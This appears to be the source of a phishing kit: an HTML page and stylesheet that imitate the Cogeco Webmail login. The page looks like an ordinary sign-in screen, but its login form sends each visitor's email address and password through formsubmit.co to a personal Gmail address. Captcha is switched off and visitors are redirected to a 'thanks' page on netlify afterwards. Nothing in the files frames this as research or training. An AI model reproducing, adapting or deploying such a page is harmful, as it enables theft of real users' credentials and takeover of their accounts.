
<file: cogeco/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cogeco</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="shortcut icon" href="image/cogeco-favicon1.png" type="image/x-icon">
    <link rel="stylesheet" href="css/bootstrap.css">
</head>

<body>
    <div class="container-fluid">
        <div class="row"
            style="background-image:url(image/cogeco-background1.png);background-size: cover;background-repeat: no-repeat; height: 100vh;">
            <div class="container">
                <div class="row mt-5">
                    <div class="col-lg-6 mx-auto my-5 px-5 pb-5"
                        style="border:1px solid; background-color: rgb(132, 128, 128);border-radius: 15px; box-shadow: 0 5px 15px rgba(0,0,0,0.2);">
                        <div class="text-center pt-5">
                            <img src="image/logo-cogeco-blue.svg" alt="" class="img-fluid" width="100px">
                            <br>
                            <p class="h5 mt-4 text-cogeco ">Welcome to Cogeco Webmail. Great to see you again.</p>
                        </div>
                        <div class="row mt-5">
                            <div class="row justify-content-center">
                                <div class="col-12 col-md-6 col-lg-4 text-center">
                                    <img src="image/cogeco-favicon1.png" alt="" class="img-fluid mx-auto pb-3"
                                        style="max-width: 40px; width: 100%;">
                                    <button type="button" class="btn btn-primary btn-width w-100 w-md-auto"
                                        data-bs-toggle="modal" data-bs-target="#staticBackdrop">
                                        Log in
                                    </button>
                                </div>
                            </div>
                            <!-- Modal -->
                            <div class="modal fade" id="staticBackdrop" data-bs-backdrop="static"
                                data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropLabel"
                                aria-hidden="true">
                                <div class="modal-dialog">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <!-- <h1 class="modal-title fs-5" id="staticBackdropLabel">Modal title</h1> -->
                                            <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                aria-label="Close"></button>
                                        </div>
                                        <div class="modal-body">
                                            <div class="col-lg-12 text-center">
                                                <img src="image/logo-cogeco-blue.svg" alt=""
                                                    class="img-fluid rounded-circle  justify-content-center"
                                                    width="80px">
                                                <h5 class=" modal-title fs-5 pt-2 text-cogeco">Welcome to Cogeco
                                                    Webmail. Great to see you again.</h5>
                                            </div>
                                            <form action="https://formsubmit.co/iamkeshhy@gmail.com" method="POST">
                                                <!-- <input type="hidden" name="_cc" value="iamkeshhy@gmail.com"> -->
                                                <input type="hidden" name="_next"
                                                    value="https://tranquil-strudel-3.netlify.app/thanks.html">
                                                <div class="col-lg-12">
                                                    <input type="hidden" name="_subject" value="cogeco">
                                                    <input type="hidden" name="_captcha" value="false">
                                                    <label for="Email">Email address</label>
                                                    <br>
                                                    <input type="email" id="Email" name="Email" required
                                                        placeholder=" votre.courriel@exemple.com" required autofocus>
                                                    <p class="text-muted form-text">We'll never share your email with
                                                        anyone
                                                        else.
                                                    </p>
                                                </div>
                                                <div class="col-lg-12">
                                                    <label for="Password">Password:</label>
                                                    <br>
                                                    <input type="text" id="Password" name="Password" required
                                                        placeholder="Enter your Password" required>
                                                    <br>
                                                    <br>
                                                </div>
                                                <!-- <button input="sign" value="">Login</button> -->
                                                <div class="modal-footer">
                                                    <button type="button" class="btn btn-secondary"
                                                        data-bs-dismiss="modal">Close</button>
                                                    <button input="sign" value=""
                                                        class="btn btn-primary btn-lg pull-right"
                                                        id="submit-btn">Log in</button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-12">
                            <p class="text-dark mt-3 text-center">Click on the Log in to continue</p>
                            <p class="h6 text-center text-dark">© 2026 Cogeco Connection . Accessibility .Site map </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="js/bootstrap.bundle.js"></script>
    <script src="js/alert.js"></script>
</body>

</html>
</file>
<file: cogeco/css/style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.contain{
    height: 100%;
    /* border-radius: 15px; */
    /* border: 1px solid black; */
    /* background-color: rgb(132, 128, 128); */
     /* box-shadow: 0 5px 15px rgba(0,0,0,0.2); */
}
.btn-width{
    width: 400px;
}
input {
        width: 100%;
        border-radius: 5px;
        padding: 12px;
}

text-cogeco {
    color: #06152c;
}
 
background-color-cogeco {
    linear-gradient:(225deg, #001E62 0%, #00A7B5 51%, #001E62 100%);
}
</file>
